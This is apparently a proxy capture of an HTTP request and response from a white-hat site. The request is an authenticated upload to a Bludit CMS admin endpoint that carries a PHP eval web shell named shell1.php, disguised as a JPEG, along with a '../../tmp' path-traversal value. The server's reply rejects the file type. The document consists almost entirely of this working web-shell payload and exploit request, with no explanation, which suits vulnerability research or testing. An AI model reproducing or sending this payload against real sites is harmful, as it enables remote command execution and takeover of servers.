 Request
Raw Params Headers Hex
POST /bludit/admin/ajax/upload-images HTTP/1.1
Host: 192.168.110.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------280252854029245
Content-Length: 469
Origin: http://192.168.110.133
Connection: close
Referer: http://192.168.110.133/bludit/admin/new-content
Cookie: BLUDIT-KEY=ulq18jjbsg4v19vjtc136uaqs2
-----------------------------280252854029245
Content-Disposition: form-data; name="images[]"; filename="shell1.php"
Content-Type: image/jpeg
<?php eval(@$_POST['cmd']);?>
-----------------------------280252854029245
Content-Disposition: form-data; name="uuid"
../../tmp
-----------------------------280252854029245
Content-Disposition: form-data; name="tokenCSRF"
2c74bdb34275c9b083ef08a6f830064cc44a5703
-----------------------------280252854029245--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 11 Jan 2020 14:57:07 GMT
Server: Apache/2.4.33 (Unix) OpenSSL/1.0.2o PHP/5.6.36 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.36
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 92
Connection: close
Content-Type: application/json
{"status":1,"message":"File type is not supported. Allowed types: gif, png, jpg, jpeg, svg"}
白帽hub